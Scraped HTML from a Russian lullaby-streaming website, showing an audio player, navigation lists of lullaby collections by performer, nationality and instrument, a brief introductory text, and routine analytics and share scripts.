								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3265200 bytes
page generation time: 0.26394295692444 seconds
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/
body_size: 139945
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен" > <meta name="keywords" content="Колыбельные песни" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Колыбельные песни для малышей (896 штук) слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Колыбельные песни для детей и их родителей</h1> <div class="page-text"><p><span id="docs-internal-guid-285f5bba-e7ca-ca44-337f-4fd7e5232474"><span>Колыбельные мелодии - первая музыка в жизни малыша. Спокойные, умиротворяющие песни помогают ребенку уснуть, создают ощущение уюта и безопасности, а также знакомят маленького человечка с огромным, неизведанным миром, который его окружает. Мы собрали самую большую коллекцию колыбельных песен, которые вы можете скачать или слушать онлайн на нашем сайте. Здесь вы найдете подборки старинных и современных колыбельных, аудиосказки на ночь, колыбельные мультики, ноты и тексты колыбельных, классическую музыку для детей и еще много интересного для вас и вашего малыша.</span></span></p></div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet osprey-grid-12-mobile hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 